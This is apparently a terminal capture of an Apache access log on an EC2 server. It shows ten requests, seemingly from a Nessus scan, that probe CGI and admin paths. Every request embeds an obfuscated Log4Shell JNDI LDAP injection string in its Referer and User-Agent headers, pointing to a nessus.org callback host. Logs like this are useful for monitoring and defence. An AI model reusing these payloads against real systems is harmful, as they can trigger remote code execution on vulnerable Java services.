 [ec2-user@ip-172-31-82-131 ~]$ sudo tail -f /var/log/httpd/access_log
34.223.64.87 - - [22/Sep/2022:12:44:18 +0000] "GET /session_login.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.
nessus.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:23 +0000] "GET /show_bug.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessu
s.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:29 +0000] "GET /test HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/ne
ssus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:34 +0000] "GET /test.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.or
g/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:39 +0000] "GET /ucsm/isSamInstalled.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:t
en}.w.nessus.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:44 +0000] "GET /whois.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.o
rg/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:49 +0000] "GET /wp-login.php HTTP/1.1" 404 16 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus
.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:54 +0000] "GET /wwwadmin.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessu
s.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:44:59 +0000] "GET /wwwboard.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessu
s.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"
34.223.64.87 - - [22/Sep/2022:12:45:05 +0000] "GET /xampp/cgi.cgi HTTP/1.1" 404 196 "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.ness
us.org/nessus}" "${jndi:ldap://log4shell-generic-UPS8kcqV7JSftE6Ho5J8${lower:ten}.w.nessus.org/nessus}"